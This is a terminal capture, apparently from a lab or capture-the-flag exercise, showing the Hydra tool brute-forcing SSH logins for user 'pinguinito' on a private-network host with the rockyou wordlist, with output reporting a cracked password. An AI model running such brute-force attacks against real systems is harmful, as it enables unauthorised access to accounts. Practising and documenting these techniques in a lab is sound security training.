 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l pinguinito -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.18 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-12 14:52:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://192.168.0.18:22/
[22][ssh] host: 192.168.0.18   login: pinguinito   password: love
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-12 14:53:03